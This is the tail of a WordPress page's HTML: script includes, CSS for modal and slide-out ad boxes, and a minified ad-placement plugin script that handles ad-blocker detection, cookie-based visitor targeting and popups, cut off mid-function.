<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js' id='lazyload-youtube-js-js'></script>
<script type='text/javascript' id='lazyload-vimeo-js-js-before'>
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"youtube_button_image_red","playercolour":"#00adef","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"callback":""};
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js' id='lazyload-vimeo-js-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/bootstrap/js/bootstrap.min.js' id='paidagogos-bootstrap-js'></script>
<script type='text/javascript' id='paidagogos-core-js-extra'>
/* <![CDATA[ */
var my_ajax = {"url":"https:\/\/paidagogos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/core.js' id='paidagogos-core-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/velcro.js' id='velcro-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/themes/paidagogos/assets/js/shares.js' id='paidagogos-shares-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://paidagogos.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var 